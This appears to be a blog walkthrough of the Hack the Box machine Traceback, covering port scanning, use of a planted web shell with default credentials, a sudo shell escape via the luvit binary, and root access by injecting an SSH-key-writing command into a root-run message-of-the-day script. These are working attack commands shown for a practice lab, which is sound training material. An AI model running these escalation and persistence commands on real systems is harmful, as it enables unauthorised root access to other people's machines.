Summary
Traceback is an Easy-rated machine from Hack the Box. Initial enumeration shows a webpage has been defaced by hackers, leaving us to piece together how they got in and potentially find doors left open. Initial enumeration in nmap reveals only SSH and HTTP open, forcing us to explore the website.
Enumeration
nmap -sC -sV -oN traceback.nmap 10.10.10.181
Starting Nmap 7.80 ( [https://nmap.org](https://nmap.org/) ) at 2020-03-18 18:12 EDTNmap scan report for 10.10.10.181
Host is up (0.044s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at [https://nmap.org/submit/](https://nmap.org/submit/) .
Nmap done: 1 IP address (1 host up) scanned in 47.20 seconds
A quick look at the webpage shows us that it indeed has been hacked, and a breadcrumb has been left for us when viewing the page source. The note contains the line "some of the best web shells we might need", pointing us to Google to find a repo listing some of the most popular web shells. After doing some digging, we find that smevk was used an is currently open and ready for a connection. Logging in with the password set of (admin, admin) gives us the following view:

Foothold
Because this interface looks like it's trying to audition for the next Blade Runner, I'm going to send a reverse shell to myself and use that interface moving along. Once on the box, enumerating the home directory of our webadmin user reveals a note that has been left behind by the attackers.
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
Using this knowledge, we can use some enumeration scripts to find a binary called Luvit, an API framework written in Lua, with the ability to run the binary as sysadmin:

Issuing the following command will give us shell, and ability to read the user.txt file, with the user sysadmin's privileges:
sudo -u sysadmin /home/sysadmin/luvit -e 'os.execute("/bin/sh")'
Privilege Escalation
Running enumeration scripts shows some "interesting files" within the /etc/update-motd.d directory. For those that don't know, MotD stands for "Message of the Day" - usually a new banner or slogan that welcomes users logging in via SSH. In addition, listening to processes running on the box reveals one that is constantly updating these files:
2020/07/27 17:31:01 CMD: UID=0 PID=1227 | /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
Interesting. So there is a process running as root that replaces the files in this folder with the backups every 30 seconds. This could give just enough of a window to manipulate a susceptible file to add an SSH key, log in with webamin and receive the manipulated MotD, executing our added code. These messages are running as bash scripts, we can have them either print the root.txt flag or try to get remote access. Since prepping for OSCP is top of mind, adding an SSH key to authorized_keys for command line access would give us the access we need to trigger our exploit:
echo "echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDQta6Tfgpm0GZJySB6HOpngDulMfjlw40tEIhcYx+Xnl+1uTFn8WJqRl2BMWmIeZunE/SIkSm/LB3N6u5YwyGRH0YXzfjC+P7rrf2Ecci52KG4oUfHBjLd2WBhqLRcD8dSrD6raA9jOfV8PXs4O8c8BpwbcyRQdiy+jVpI9DS6Jg4tcyVxzbHztgf/4zELOP60WrKr7zPOERqwDl3pwV3mA3thaz8QuiHXPYHXDmm9Y3O9uy1zQ+ex+GJHZvQxaAPimCdiLB89a0S5xsaBgCBgcYio+fXoF5ah0tsDtGEpetK59v05RRJcE+7UXXR2QsSLgOtrIJoFTvjrzUs0doiE+ZjV4TOtjp81YMl0/bhm2/xYjrM4zAUYHEh8TBiw/1Jkr+tx9dHHzKEM3blgKL0VGiuUPcge9SBjrsZcqPSXNNwZwFmcMMhK2w0Y59GcIqmh2mTxkHs54FQQZ2YIxniJ01Inc+BMo4bZ++5iAldkekOHAU7wiqZbf77IxMnfu3WesZC0JEHpC+PCamKBaC3m2ck0Ink3SCllb6g2HBF4W0V1b8dizmTf5zzsq/dHfBnJfgs8LKccV/Ad9j2Rk/+DB1QdBCAZXwGUtqxsVNq34Pv9dmmw8kuSKBedTMS1z7Lglyy2vaxECnRexyaiaLGosNvOCczAIN8cAU/w0SbUXw==" >> /root/.ssh/authorized_keys" >> /etc/update-motd.d/00-header

In a nutshell, we can modify the 00-header file to echo our SSH key to /root/.ssh/authorized_keys and login as root within the 30 second grace period it's overwritten by the backups. Time is of the essence and we need to SSH as webadmin first to trigger the 00-header file with our extra code to append our SSH key and then immediately SSH as root. If you're quick enough, you can get the vector to work and are successfully root.
Comments